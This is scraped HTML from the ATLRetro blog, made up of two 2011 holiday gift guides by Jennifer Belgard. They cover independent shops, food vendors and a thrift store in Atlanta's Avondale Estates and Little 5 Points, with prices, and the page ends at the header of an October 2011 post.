<p><a href="https://www.atlretro.com/wp-content/uploads/2011/12/avondale3-meat.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4199" title="avondale3-meat" src="https://www.atlretro.com/wp-content/uploads/2011/12/avondale3-meat-300x211.jpg" alt="" width="240" height="169" srcset="https://atlretro.com/wp-content/uploads/2011/12/avondale3-meat-300x211.jpg 300w, https://atlretro.com/wp-content/uploads/2011/12/avondale3-meat.jpg 448w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a>What do you need to go with all this malty goodness?  Artisan meats, of course!  <strong><a href="https://www.pinestreetmarket.com/" target="_blank">Pine Street Market</a></strong> is where you&#8217;ll find it. We were treated to samples of their drool-inducing <strong>Coppa</strong>, a dry cured pork shoulder spiced with black pepper and chiles. Alongside their more <a href="https://www.atlretro.com/wp-content/uploads/2011/12/avondale2-pickles.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-4201" title="avondale2-pickles" src="https://www.atlretro.com/wp-content/uploads/2011/12/avondale2-pickles-270x300.jpg" alt="" width="270" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/12/avondale2-pickles-270x300.jpg 270w, https://atlretro.com/wp-content/uploads/2011/12/avondale2-pickles.jpg 336w" sizes="auto, (max-width: 270px) 100vw, 270px" /></a>traditional meats you&#8217;ll find specials like <strong>Spiced Pear Sausage</strong> (Applejack Brandy, nutmeg, ginger, and pear; fall and winter only), <strong>Roasted Poblano Sausage</strong> (roasted poblano peppers, ancho chiles, garlic, and cumin; spring and summer only) and the <strong>Applewood Bacon Burger</strong> (applewood smoked bacon ground with fresh pork for the ultimate rich, smoky burger).  Can&#8217;t decide what to get the meat lover in your life?  Buy them the <strong>Meat of the Month Club</strong>, $40.00 per month.  Each month includes a pound of Applewood Smoked Bacon and a featured salami or sausage.  They also carry condiments and specialty items.  A special someone in my life enjoys <strong>Bloody Marys</strong>, so I picked up a couple jars of pickled okra and green beans from <strong><a href="https://www.phickles.com/" target="_blank">Phickles</a></strong>, an Athens-based gourmet pickle company.</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/12/avondale-vintageorn.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4204" title="avondale-vintageorn" src="https://www.atlretro.com/wp-content/uploads/2011/12/avondale-vintageorn-200x300.jpg" alt="" width="160" height="240" srcset="https://atlretro.com/wp-content/uploads/2011/12/avondale-vintageorn-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2011/12/avondale-vintageorn.jpg 299w" sizes="auto, (max-width: 160px) 100vw, 160px" /></a><a href="https://www.atlretro.com/wp-content/uploads/2011/12/avondale-creepydolls.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-4206" title="avondale-creepydolls" src="https://www.atlretro.com/wp-content/uploads/2011/12/avondale-creepydolls-224x300.jpg" alt="" width="224" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/12/avondale-creepydolls-224x300.jpg 224w, https://atlretro.com/wp-content/uploads/2011/12/avondale-creepydolls.jpg 336w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>At this point we&#8217;d had about all the food and drink we could handle (or so we thought), and we headed to<strong> <a href="https://www.secondlifeatlanta.org/" target="_blank">Second Life</a></strong>. This organization is wonderful and one of my new favorites. Second Life is a nonprofit, thrift store that donates proceeds to animal rescues.  Barb found a <strong>brand new BCBG dres</strong>s for just $14.00.  <strong>Vintage ornaments</strong> starting at $1.00.  If I had the space, I would have a collection of <strong>creepy dolls</strong> (much to my boyfriend&#8217;s chagrin) and this is a great spot to find them!  They also hold in-store adoptions once a month <a href="https://www.atlretro.com/wp-content/uploads/2011/12/avondale-dogrescue.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4208" title="avondale-dogrescue" src="https://www.atlretro.com/wp-content/uploads/2011/12/avondale-dogrescue-222x300.jpg" alt="" width="178" height="240" srcset="https://atlretro.com/wp-content/uploads/2011/12/avondale-dogrescue-222x300.jpg 222w, https://atlretro.com/wp-content/uploads/2011/12/avondale-dogrescue.jpg 332w" sizes="auto, (max-width: 178px) 100vw, 178px" /></a>featuring other nonprofits like <strong><a href="https://www.potcake.org/" target="_blank">Royal Potcake Rescue USA, Inc</a></strong>.  Their goal is to save homeless pets from Atlanta, Georgia and Abaco, Bahamas.  We lucked out and met a few of their sweet pups on our visit. I am in no way advocating buying someone a pet for the holidays, but if you&#8217;re searching for a furry friend of your own, check them out.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/12/avondale-cupcakes.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-4213" title="avondale-cupcakes" src="https://www.atlretro.com/wp-content/uploads/2011/12/avondale-cupcakes-300x224.jpg" alt="" width="300" height="224" srcset="https://atlretro.com/wp-content/uploads/2011/12/avondale-cupcakes-300x224.jpg 300w, https://atlretro.com/wp-content/uploads/2011/12/avondale-cupcakes.jpg 448w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Our last stop was <strong><a href="https://www.sweetnsinful.com/" target="_blank">Sweet-n-Sinful Bakery</a></strong>.  <strong>Layne Lee</strong> is the sweet and sassy brainchild behind this boutique bakery. Sweet-n-Sinful boasts <strong>24 cake flavors</strong> from <strong>Vanilla</strong> to <strong>Green Tea</strong>, <strong>30 cake fillings</strong> like <strong>Fresh Strawberries, Black Forest</strong> and <strong>Lemon Curd</strong>, and <strong>14 different frosting options</strong>, including <strong>11 different types of Butter Cream</strong>.  Her <strong>brownies</strong> are so good that <strong><a href="https://www.wholefoodsmarket.com/" target="_blank">Whole Foods</a></strong> has picked them up for two of their Georgia stores and hope to take them nationwide.  Layne&#8217;s <strong>cupcakes</strong> are available in <strong>yummy seasonal flavors</strong> like <strong>Chocolate Peppermint,  Pumpkin</strong> and <strong>French Toast</strong>.  Need something for Christmas morning?  Take along some <strong>fresh bread</strong> or <strong>over-sized muffin tops</strong>.  Shipping &amp; delivery is also available.  Whatever you choose is sure to please!</p>
<p>I&#8217;m off to wrap this haul of goodies!  Hopefully our <em>trying</em> day of shopping, eating, and drinking will help you complete your holiday shopping while helping our independently-owned businesses.  Shop local.  Happy Holidays!</p>
<p><em><strong>Jennifer Belgard</strong> is Co-Conspirator at <strong><a href="https://www.facebook.com/LibertineATL" target="_blank">Libertine</a></strong>, Curator of Curios at <strong><a href="https://www.facebook.com/pages/DiamondStarHalo/148048281910475" target="_blank">Diamond*Star*Halo</a></strong>,  Barkeep at <strong><a href="https://www.theeayc.com/" target="_blank">Euclid Avenue Yacht Club</a></strong>, and Co-Coordinator of Chaos for the <strong><a href="https://www.l5phalloween.com/" target="_blank">Little 5 Points Halloween Parade &amp; Festival</a></strong>.  In her spare time she enjoys <strong><a href="https://www.theeayc.com/trixx/trix.html" target="_blank">Turnin’ TriXXX</a> </strong>and playing <strong><a href="https://queenofyourdistraction.blogspot.com/" target="_blank">Queen of Your Distraction</a></strong>.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/shop-around/" rel="category tag">Shop Around</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/animal-rescue/" rel="tag">animal rescue</a>, <a href="https://atlretro.com/tag/artisan-meats/" rel="tag">artisan meats</a>, <a href="https://atlretro.com/tag/astrid-lyons/" rel="tag">astrid lyons</a>, <a href="https://atlretro.com/tag/avondale-estates/" rel="tag">Avondale Estates</a>, <a href="https://atlretro.com/tag/avondale-pizza-cafe/" rel="tag">avondale pizza cafe</a>, <a href="https://atlretro.com/tag/bacon/" rel="tag">bacon</a>, <a href="https://atlretro.com/tag/bakery/" rel="tag">bakery</a>, <a href="https://atlretro.com/tag/barb-hays/" rel="tag">Barb Hays</a>, <a href="https://atlretro.com/tag/barbilicious/" rel="tag">Barbilicious</a>, <a href="https://atlretro.com/tag/bcbg/" rel="tag">BCBG</a>, <a href="https://atlretro.com/tag/beer-growler/" rel="tag">beer growler</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/bloody-mary/" rel="tag">bloody mary</a>, <a href="https://atlretro.com/tag/bread/" rel="tag">bread</a>, <a href="https://atlretro.com/tag/brownies/" rel="tag">brownies</a>, <a href="https://atlretro.com/tag/burger/" rel="tag">burger</a>, <a href="https://atlretro.com/tag/butter-cream/" rel="tag">butter cream</a>, <a href="https://atlretro.com/tag/cake/" rel="tag">cake</a>, <a href="https://atlretro.com/tag/chocolate/" rel="tag">chocolate</a>, <a href="https://atlretro.com/tag/coppa/" rel="tag">coppa</a>, <a href="https://atlretro.com/tag/craft-beers/" rel="tag">craft beers</a>, <a href="https://atlretro.com/tag/creepy-dolls/" rel="tag">creepy dolls</a>, <a href="https://atlretro.com/tag/cupcakes/" rel="tag">cupcakes</a>, <a href="https://atlretro.com/tag/diamond-star-halo/" rel="tag">Diamond Star Halo</a>, <a href="https://atlretro.com/tag/euclid-avenue-yacht-club/" rel="tag">Euclid Avenue Yacht Club</a>, <a href="https://atlretro.com/tag/frosting/" rel="tag">frosting</a>, <a href="https://atlretro.com/tag/holiday-shopping/" rel="tag">holiday shopping</a>, <a href="https://atlretro.com/tag/jennifer-belgard/" rel="tag">jennifer belgard</a>, <a href="https://atlretro.com/tag/koozie/" rel="tag">koozie</a>, <a href="https://atlretro.com/tag/krampus/" rel="tag">krampus</a>, <a href="https://atlretro.com/tag/l5p-halloween-parade/" rel="tag">L5P Halloween Parade</a>, <a href="https://atlretro.com/tag/layne-lee/" rel="tag">layne lee</a>, <a href="https://atlretro.com/tag/libertine/" rel="tag">Libertine</a>, <a href="https://atlretro.com/tag/muffins/" rel="tag">muffins</a>, <a href="https://atlretro.com/tag/ornaments/" rel="tag">ornaments</a>, <a href="https://atlretro.com/tag/peppermint/" rel="tag">peppermint</a>, <a href="https://atlretro.com/tag/phickles/" rel="tag">phickles</a>, <a href="https://atlretro.com/tag/pickles/" rel="tag">pickles</a>, <a href="https://atlretro.com/tag/pine-street-market/" rel="tag">pine street market</a>, <a href="https://atlretro.com/tag/queen-of-your-distraction/" rel="tag">queen of your distraction</a>, <a href="https://atlretro.com/tag/royal-potcake-rescue/" rel="tag">royal potcake rescue</a>, <a href="https://atlretro.com/tag/sadie-hawkins/" rel="tag">Sadie Hawkins</a>, <a href="https://atlretro.com/tag/salami/" rel="tag">salami</a>, <a href="https://atlretro.com/tag/sausage/" rel="tag">sausage</a>, <a href="https://atlretro.com/tag/second-life/" rel="tag">second life</a>, <a href="https://atlretro.com/tag/southern-tier-brewery/" rel="tag">southern tier brewery</a>, <a href="https://atlretro.com/tag/sweet-n-sinful-bakery/" rel="tag">sweet-n-sinful bakery</a>, <a href="https://atlretro.com/tag/third-half-studios/" rel="tag">third half studios</a>, <a href="https://atlretro.com/tag/thrift-store/" rel="tag">thrift store</a>, <a href="https://atlretro.com/tag/turnin-trixx/" rel="tag">turnin trixx</a>, <a href="https://atlretro.com/tag/whole-foods/" rel="tag">Whole Foods</a>, <a href="https://atlretro.com/tag/wild-heaven-craft-beer/" rel="tag">wild heaven craft beer</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/12/17/giftl5p/">ATLRetro Holiday Gift Guide #2: A Noel Neighborhood Spotlight on Little 5 Points</a></h2>
            Posted on: <strong>Dec 17th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>By Jennifer Belgard</em><br />
<em> Contributing Writer</em></p>
<p>Shopping can be a wonderful experience, but for many, it’s the REAL nightmare before Christmas.  The traffic, humdrum selection of gifts, mobs of people shoving each other about. The mall.  Yikes!  It hurts my head just thinking about it.  There is another way.  We can have fun shopping, help out our independently owned shops, and give some really kick ass gifts without depleting our bank accounts or losing our minds!</p>
<p><strong>Little 5 Points</strong> is often thought of for Halloween and&#8230; uh, people-watching.  It should be one of the first places you think of for your holiday list.  <strong><a href="https://www.waxnfacts.com/" target="_blank">Wax N Facts</a>, <a href="https://www.coyotetrading.com/" target="_blank">Coyote Trading</a>, <a href="https://www.stratosphereskateboards.com/" target="_blank">Stratosphere Skateboards</a>, <a href="https://www.stefansvintageclothing.com/" target="_blank">Stefan’s Vintage</a>, <a href="https://www.renerenedesigns.com/" target="_blank">Rene Rene</a>, <a href="https://cherrybombatlanta.com/" target="_blank">Cherry Bomb</a></strong>&#8230; there are so many reasons to shop here year-round.</p>
<p><strong><a href="https://www.thejunkmansdaughter.com/" target="_blank">Junkman’s Daughter</a></strong> is known far and wide as the Alternative Super Store.  Shoes, clothes, and accessories from <strong>Lip Service</strong>, <strong>Bettie Page Clothing</strong>, <strong>Too Fast</strong> and many others.  My friend, <strong><a href="https://www.atlretro.com/2011/05/18/kool-kat-of-the-week-talking-taboo-la-la-tura-satana-travel-truckin%E2%80%99-and-the-rapture-with-the-beautiful-%E2%80%9Cbarbilicious%E2%80%9D-hays-of-blast-off-burlesque/" target="_blank">Kool Kat Barb Hays</a></strong> of <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a></strong>, gave me the highlights of the season.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/12/jd1.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-4103" title="jd1" src="https://www.atlretro.com/wp-content/uploads/2011/12/jd1-224x300.jpg" alt="" width="224" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/12/jd1-224x300.jpg 224w, https://atlretro.com/wp-content/uploads/2011/12/jd1.jpg 335w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>Keep your head and face warm with this fun <strong>Beard Hat</strong> from <strong>Beardhead</strong>.  Available in several colors, $29.00.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/12/jd2.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4107" title="jd2" src="https://www.atlretro.com/wp-content/uploads/2011/12/jd2-257x300.jpg" alt="" width="257" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/12/jd2-257x300.jpg 257w, https://atlretro.com/wp-content/uploads/2011/12/jd2.jpg 336w" sizes="auto, (max-width: 257px) 100vw, 257px" /></a>Who wouldn’t want <strong>Frankenstein, Tiki</strong> or <strong>Shrunken Head Plush Dice</strong> by <strong>Sourpuss</strong>? Just $10.00.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/12/jd3.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-4110" title="jd3" src="https://www.atlretro.com/wp-content/uploads/2011/12/jd3-300x224.jpg" alt="" width="300" height="224" srcset="https://atlretro.com/wp-content/uploads/2011/12/jd3-300x224.jpg 300w, https://atlretro.com/wp-content/uploads/2011/12/jd3.jpg 448w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Quirky Soap Spitters</strong> like <strong>Florapus</strong> and the chubby <strong>Sock Monkey</strong> by <strong>Allen Designs</strong> instantly perk up any sink.  Each dispenser is $24.99.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>What’s on Barb’s Wishlist?  <strong>Yummy Tofu Soft Tacos</strong> from <strong><a href="https://www.facebook.com/pages/Elmyr/93961294616" target="_blank">El Myr</a></strong>.</p>
<p>Next, Barb and I headed over to <a href="https://criminalatl.com/Home" target="_blank"><strong>Criminal Records</strong>.</a>  Criminal is home to more records, CDs, comics, toys, tees and art than you can imagine.  Right now they are host to the <strong><a href="https://www.ice-atlanta.com/" target="_blank">Indie Craft Experience</a>’s Pop Up Shop</strong> through December 24.  Inside the Pop Up Shop you’ll find truly one of a kind gifts for everyone on your list.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/12/cr3.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4115" title="cr3" src="https://www.atlretro.com/wp-content/uploads/2011/12/cr3-224x300.jpg" alt="" width="224" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/12/cr3-224x300.jpg 224w, https://atlretro.com/wp-content/uploads/2011/12/cr3.jpg 335w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a><strong>Messenger Bags</strong> featuring <strong>Crypto Zoo, Zombie Woodland Creatures, Killer Unicorns</strong>, and <strong>Sugar Skulls</strong> by <strong>Third Half Studios</strong>.  They also make double-sided necklaces (I especially love <strong>Gamera</strong>) and <strong>Sugar Skull Aprons</strong>. Prices start at $25.00</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/12/cr2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-4118" title="cr2" src="https://www.atlretro.com/wp-content/uploads/2011/12/cr2-235x300.jpg" alt="" width="235" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/12/cr2-235x300.jpg 235w, https://atlretro.com/wp-content/uploads/2011/12/cr2.jpg 336w" sizes="auto, (max-width: 235px) 100vw, 235px" /></a>Earrings and Hair Adornments</strong> by <strong>Hustle-N-Bustle</strong>.  These creations add a touch of vintage glamour and romance to any outfit.  I’m fond of the ranunculus flowers, $14.00-$44.00.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/12/cr1.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4120" title="cr1" src="https://www.atlretro.com/wp-content/uploads/2011/12/cr1-300x191.jpg" alt="" width="300" height="191" srcset="https://atlretro.com/wp-content/uploads/2011/12/cr1-300x191.jpg 300w, https://atlretro.com/wp-content/uploads/2011/12/cr1.jpg 448w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Crocheted toys like <strong>Cthulhu, Grim Reaper, Giant Squid</strong>, and <strong>Vikings</strong> by <strong>NeedleNoodles</strong>, $19.00.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>I ended this trip at my very own little shop of curios, <strong><a href="https://www.facebook.com/LibertineATL" target="_blank">Libertine</a> </strong>&#8211; a small, but fully stocked shop known for corsets, wigs, and makeup.  But, wait!  There’s more.  Indie designers like:  <strong>Wanderlust, SweetHeartSinner, Pop Art by Zteven</strong>, as well as brands like <strong>Special Effects, Tokyo Milk</strong> and <strong>Living Dead Souls</strong>.  My partner in crime, <strong>Tim Scott</strong>, showed me a few of his favorite things.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/12/lib1.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4124" title="lib1" src="https://www.atlretro.com/wp-content/uploads/2011/12/lib1-265x300.jpg" alt="" width="265" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/12/lib1-265x300.jpg 265w, https://atlretro.com/wp-content/uploads/2011/12/lib1.jpg 336w" sizes="auto, (max-width: 265px) 100vw, 265px" /></a>Happiness Head To Toe</strong>. A 10-piece kit including: clementine-scented shampoo, conditioner, shower creme and body lotion, sugar scrub, lip scrub and lip butter. A facial scrub, facial cleanser and facial moisturizer by<strong> Love &amp; Toast</strong>, $24.00.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/12/lib2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-4127" title="lib2" src="https://www.atlretro.com/wp-content/uploads/2011/12/lib2-300x224.jpg" alt="" width="300" height="224" srcset="https://atlretro.com/wp-content/uploads/2011/12/lib2-300x224.jpg 300w, https://atlretro.com/wp-content/uploads/2011/12/lib2.jpg 448w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Wristlets, wallets, totes, messenger bags and backpacks featuring critters</strong> like deer, whales, hummingbirds, foxes and the oh-so-popular, Youtube favorite, otters holding hands.  All by <strong>Bungalow 360</strong>, $12.00-$48.00.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/12/lib3.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4129" title="lib3" src="https://www.atlretro.com/wp-content/uploads/2011/12/lib3-300x245.jpg" alt="" width="300" height="245" srcset="https://atlretro.com/wp-content/uploads/2011/12/lib3-300x245.jpg 300w, https://atlretro.com/wp-content/uploads/2011/12/lib3.jpg 410w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Ornate Flasks</strong> by <strong>Diamond*Star*Halo</strong>.  Great gifts for guys or gals with designs like <strong>Conjoined Twins, Dead Elvis, Unicorns, Owls, Anchors</strong>, and much more!  $28.00- $34.00.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/12/dustyspring.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-4131" title="dustyspring" src="https://www.atlretro.com/wp-content/uploads/2011/12/dustyspring.jpg" alt="" width="294" height="228" /></a>What’s little Timmy asking Santa for this year?  The <strong>Dusty Springfield box set, Goin’ Back</strong>, from <strong>Wax N Facts</strong>.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Me?  I’m headed down to the <strong><a href="https://www.theeayc.com/" target="_blank">Euclid Avenue Yacht Club</a></strong> for a cup of <strong>Boozy Hot Cocoa</strong>.  I managed to whittle my shopping list down quite a bit, but there’s more shopping to do.  Next week I’ll hit the shops in <strong>Avondale</strong> with <strong>Astrid Lyons</strong> and a few of other friends.  I hear talk of beer growlers and sausage.  Gotta love the holidays!!!</p>
<p><em><strong>Jennifer Belgard</strong> is Co-Conspirator at <strong><a href="https://www.facebook.com/LibertineATL" target="_blank">Libertine</a></strong>, Curator of Curios at <strong><a href="hhttps://www.facebook.com/pages/DiamondStarHalo/148048281910475ttp://" target="_blank">Diamond*Star*Halo</a></strong>,  Barkeep at <strong><a href="https://www.theeayc.com/" target="_blank">Euclid Avenue Yacht Club</a></strong>, and Co-Coordinator of Chaos for the <strong><a href="https://www.l5phalloween.com/" target="_blank">Little 5 Points Halloween Parade &amp; Festival</a></strong>.  In her spare time she enjoys <strong><a href="https://www.theeayc.com/trixx/trix.html" target="_blank">Turnin’ TriXXX</a></strong>.</em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/shop-around/" rel="category tag">Shop Around</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/allen-designs/" rel="tag">allen designs</a>, <a href="https://atlretro.com/tag/astrid-lyons/" rel="tag">astrid lyons</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/avondale/" rel="tag">avondale</a>, <a href="https://atlretro.com/tag/barb-hays/" rel="tag">Barb Hays</a>, <a href="https://atlretro.com/tag/barbilicious/" rel="tag">Barbilicious</a>, <a href="https://atlretro.com/tag/beardhead/" rel="tag">Beardhead</a>, <a href="https://atlretro.com/tag/bettie-page-clothing/" rel="tag">Bettie Page Clothing</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/boozy-hot-cocoa/" rel="tag">boozy hot cocoa</a>, <a href="https://atlretro.com/tag/bungalow/" rel="tag">bungalow</a>, <a href="https://atlretro.com/tag/cherry-bomb/" rel="tag">Cherry Bomb</a>, <a href="https://atlretro.com/tag/christmas-shopping/" rel="tag">Christmas shopping</a>, <a href="https://atlretro.com/tag/coyote-trading/" rel="tag">Coyote Trading</a>, <a href="https://atlretro.com/tag/criminal-records/" rel="tag">Criminal Records</a>, <a href="https://atlretro.com/tag/crochet/" rel="tag">crochet</a>, <a href="https://atlretro.com/tag/crypto-zoo/" rel="tag">crypto zoo</a>, <a href="https://atlretro.com/tag/cthulhu/" rel="tag">Cthulhu</a>, <a href="https://atlretro.com/tag/dead-elvis/" rel="tag">Dead Elvis</a>, <a href="https://atlretro.com/tag/diamond-star-halo/" rel="tag">Diamond Star Halo</a>, <a href="https://atlretro.com/tag/dusty-springfield/" rel="tag">dusty springfield</a>, <a href="https://atlretro.com/tag/el-myr/" rel="tag">El Myr</a>, <a href="https://atlretro.com/tag/euclid-avenue-yacht-club/" rel="tag">Euclid Avenue Yacht Club</a>, <a href="https://atlretro.com/tag/flasks/" rel="tag">flasks</a>, <a href="https://atlretro.com/tag/florapus/" rel="tag">florapus</a>, <a href="https://atlretro.com/tag/giant-squid/" rel="tag">giant squid</a>, <a href="https://atlretro.com/tag/gift-guide/" rel="tag">gift guide</a>, <a href="https://atlretro.com/tag/grim-reaper/" rel="tag">grim reaper</a>, <a href="https://atlretro.com/tag/hair-accessories/" rel="tag">hair accessories</a>, <a href="https://atlretro.com/tag/hustle-n-bustle/" rel="tag">hustle n bustle</a>, <a href="https://atlretro.com/tag/indie-craft-experience/" rel="tag">indie craft experience</a>, <a href="https://atlretro.com/tag/jennifer-belgard/" rel="tag">jennifer belgard</a>, <a href="https://atlretro.com/tag/junkmans-daughter/" rel="tag">Junkman's Daughter</a>, <a href="https://atlretro.com/tag/killer-unicorns/" rel="tag">killer unicorns</a>, <a href="https://atlretro.com/tag/l5p-halloween-parade/" rel="tag">L5P Halloween Parade</a>, <a href="https://atlretro.com/tag/libertine/" rel="tag">Libertine</a>, <a href="https://atlretro.com/tag/lip-service/" rel="tag">Lip Service</a>, <a href="https://atlretro.com/tag/little-5-points/" rel="tag">Little 5 Points</a>, <a href="https://atlretro.com/tag/living-dead-souls/" rel="tag">living dead souls</a>, <a href="https://atlretro.com/tag/love-toast/" rel="tag">love &amp; toast</a>, <a href="https://atlretro.com/tag/messenger-bags/" rel="tag">messenger bags</a>, <a href="https://atlretro.com/tag/needle-noodles/" rel="tag">needle noodles</a>, <a href="https://atlretro.com/tag/owls/" rel="tag">owls</a>, <a href="https://atlretro.com/tag/plush-dice/" rel="tag">plush dice</a>, <a href="https://atlretro.com/tag/pop-art-by-zteven/" rel="tag">pop art by zteven</a>, <a href="https://atlretro.com/tag/pop-up-shop/" rel="tag">Pop up shop</a>, <a href="https://atlretro.com/tag/rene-rene/" rel="tag">Rene Rene</a>, <a href="https://atlretro.com/tag/sock-monkey/" rel="tag">sock monkey</a>, <a href="https://atlretro.com/tag/sourpuss/" rel="tag">Sourpuss</a>, <a href="https://atlretro.com/tag/special-effects/" rel="tag">special effects</a>, <a href="https://atlretro.com/tag/stefans/" rel="tag">Stefan's</a>, <a href="https://atlretro.com/tag/stratosphere-skateboards/" rel="tag">Stratosphere Skateboards</a>, <a href="https://atlretro.com/tag/sugar-skull-aprons/" rel="tag">sugar skull aprons</a>, <a href="https://atlretro.com/tag/sugar-skulls/" rel="tag">sugar skulls</a>, <a href="https://atlretro.com/tag/sweetheartsinner/" rel="tag">sweetheartsinner</a>, <a href="https://atlretro.com/tag/third-half-studios/" rel="tag">third half studios</a>, <a href="https://atlretro.com/tag/tim-scott/" rel="tag">tim scott</a>, <a href="https://atlretro.com/tag/tofu-soft-tacos/" rel="tag">tofu soft tacos</a>, <a href="https://atlretro.com/tag/tokyo-milk/" rel="tag">tokyo milk</a>, <a href="https://atlretro.com/tag/too-fast/" rel="tag">Too Fast</a>, <a href="https://atlretro.com/tag/toys/" rel="tag">toys</a>, <a href="https://atlretro.com/tag/turnin-trixx/" rel="tag">turnin trixx</a>, <a href="https://atlretro.com/tag/vikings/" rel="tag">vikings</a>, <a href="https://atlretro.com/tag/vintage-clothes/" rel="tag">Vintage Clothes</a>, <a href="https://atlretro.com/tag/wanderlust/" rel="tag">wanderlust</a>, <a href="https://atlretro.com/tag/wax-n-facts/" rel="tag">Wax n Facts</a>, <a href="https://atlretro.com/tag/zombie-woodland-creatures/" rel="tag">zombie woodland creatures</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/10/20/kool-kat-of-the-week-jayne-county-brings-a-little-maxs-kansas-city-down-to-the-little-five-points-halloween-festival/">Kool Kat of the Week: Jayne County Brings a Little Max&#8217;s Kansas City Down to the Little Five Points Halloween Festival</a></h2>
            Posted on: <strong>Oct 20th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
